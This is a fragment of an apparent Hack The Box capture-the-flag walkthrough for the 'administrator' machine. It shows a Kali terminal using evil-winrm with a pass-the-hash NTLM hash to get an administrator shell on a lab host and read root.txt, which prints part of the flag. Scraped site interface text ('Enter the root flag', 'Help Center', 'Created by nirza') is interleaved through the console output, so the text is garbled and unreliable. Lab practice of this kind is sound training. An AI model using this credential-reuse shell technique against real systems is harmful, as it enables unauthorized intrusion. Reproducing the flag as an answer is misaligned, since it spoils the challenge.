 Enter the user flag
┌──(skywalker㉿kali)-[~/Documents/HackTheBox_Machines/administrator]
└─$ evil-winrm -i 10.129.234.123 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
User Flag Owned
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on t
Create New Space
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
ROOT FLAG
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Enter the root flag
Directory: C:\Users\Administrator\Desktop
Root Flag Owned
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/9/2025 12:53 PM 34 root.txt
Help Center
Support & Updates
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
Created by nirza
c661f90c1f